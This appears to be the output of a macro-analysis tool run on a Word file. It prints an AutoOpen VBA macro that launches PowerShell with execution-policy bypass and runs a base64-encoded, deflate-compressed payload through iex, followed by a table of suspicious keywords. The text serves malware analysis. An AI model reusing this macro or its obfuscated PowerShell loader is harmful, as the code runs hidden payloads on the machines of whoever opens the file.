 -------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
Dim cmd As String
cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compres
sion.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/
1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP
74PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+
JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress
)),[Text.Encoding]::ASCII)).ReadToEnd()"" "
Shell cmd
End Sub
+------------+-----------------+-----------------------------------------+
| Type | Keyword | Description |
+------------+-----------------+-----------------------------------------+
| AutoExec | AutoOpen | Runs when the Word document is opened |
| AutoExec | Document_Open | Runs when the Word or Publisher |
| | | document is opened |
| Suspicious | Shell | May run an executable file or a system |
| | | command |
| Suspicious | powershell | May run PowerShell commands |
| Suspicious | ExecutionPolicy | May run PowerShell commands |
| Suspicious | New-Object | May create an OLE object using |
| | | PowerShell |
| IOC | powershell.exe | Executable file name |
+------------+-----------------+-----------------------------------------+
PS C:\Users\John\Desktop>